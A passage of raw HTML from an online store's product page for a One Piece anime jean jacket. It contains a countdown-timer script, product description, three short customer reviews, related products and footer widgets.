			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div>		<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Jean Jacket &lt;br&gt; Buggy the Clown OP1505 White / S Official One Piece Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece anime Jean Jacket  Buggy the Clown official merch			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.95</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center;"><span style="color: #2b00ff;">ANIME PRINT JACKET</span></h2>
<h3>THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE !</h3>
<ul>
<li><span style="text-decoration: underline;"><strong>Excessive High quality Materials :</strong></span> Made out of <strong>Premium Cotton </strong></li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Comfy &amp; Match :</strong></span> Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day.</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Unique Design :</strong></span> trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don’t know anime.</li>
</ul>
<ul>
<li>Button Up Collar</li>
</ul>
<ul>
<li><strong>FREE WORLDWIDE SHIPPING</strong></li>
</ul>
<p>Consult with the measurement information beneath. <strong>2 measurement above</strong> is a assure of safety.</p>
<p><span style="text-decoration: underline;">NB :</span> these are the measurements of the product, not your measurements !</p>
<p><img decoding="async" src="https://ae01.alicdn.com/kf/S02e592d5e330420a9d794d36ce4188838.jpg" alt="S02e592d5e330420a9d794d36ce4188838 - One Piece Store" title="One Piece anime Jean Jacket Buggy the Clown official merch 3 - One Piece Store"></p>
<p style="text-align: center;"><a title="anime jean jacket" target="_blank" rel="noopener noreferrer"><strong>➡️</strong> <strong>View</strong> <strong>different</strong> <strong>One Piece Jean Jackets</strong></a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, White</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L, XL, 2XL, 3XL, 4XL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>One Piece anime Jean Jacket  Buggy the Clown official merch</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-566">

	<div id="comment-566" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Lucas </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-11-12T10:00:00+07:00">November 12, 2020</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5120">

	<div id="comment-5120" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Zohar </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-30T14:00:00+07:00">April 30, 2021</time>
	</p>

	<div class="description"><p>fast delivery very good quality thanks</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-5121">

	<div id="comment-5121" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mateo </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-08T23:00:00+07:00">August 8, 2021</time>
	</p>

	<div class="description"><p>They&#8217;re like photos, comfortable and work pretty well</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-53836</span></span>

	
	<span class="posted_in">Category: <a href="https://onepiece.store/collections/one-piece-jackets/" rel="tag">One Piece Jackets</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-10314 status-publish first instock product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-jacket-law-camo-official-merch/" aria-label="One Piece anime Jacket  Law (Camo) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782958-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Law (Camo) OP1505 M Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782958-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782958-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782958-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782958.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-jacket-law-camo-official-merch/" aria-label="One Piece anime Jacket  Law (Camo) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Jacket  Law (Camo) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8074 status-publish instock product_cat-tony-tony-chopper-merch product_cat-one-piece-jackets product_tag-chopper has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-chopper-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Chopper (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Chopper (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-chopper-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Chopper (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Chopper (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8101 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-monkey-d-luffy-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Monkey D. Luffy (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-monkey-d-luffy-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-10337 status-publish last instock product_cat-one-piece-jackets has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-jacket-logo-black-official-merch/" aria-label="One Piece anime Jacket  Logo (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="298" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_2-300x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Logo (Black) OP1505 M Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_2-300x298.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_2-768x763.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_2-600x596.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_2-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_2.jpg 898w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-jacket-logo-black-official-merch/" aria-label="One Piece anime Jacket  Logo (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Jacket  Logo (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
